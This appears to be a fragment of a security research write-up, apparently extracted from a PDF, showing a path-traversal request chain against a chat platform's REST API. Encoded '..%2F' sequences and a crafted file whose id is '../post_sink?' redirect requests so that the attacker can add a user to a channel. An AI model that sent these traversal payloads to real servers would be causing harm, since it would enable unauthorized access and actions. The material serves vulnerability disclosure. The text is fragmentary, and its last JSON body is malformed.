 /doyensec/channels/..%2F..%2F..%2F..
%2Ffiles%2F<file_id>
Retrieves channel details of ..%2F..%2F..%2F..
%2Ffiles%2F<file_id>
GET /api/v4/files/<file_id>?include_delete=true
Host: api.target.com
Authorization: Bearer <BEARER>
{
"id":"../post_sink?",
"type":"O",
"display_name":"fakeChannel",
"name":"fakeChannel"
}
Check if the user is member of the channel
GET /api/v4/channels/../post_sink?/members/sty1buf7ibysjefwx8g6zpns7c
Host: api.target.com
Authorization: Bearer <BEARER>
404 NOT_FOUND
Add the user to channel
POST /api/v4/channels/../post_sink?/members
Host: api.target.com
Authorization: Bearer <BEARER>
{ “user_id:”sty1buf7ibysjefwx8g6zpns7c”}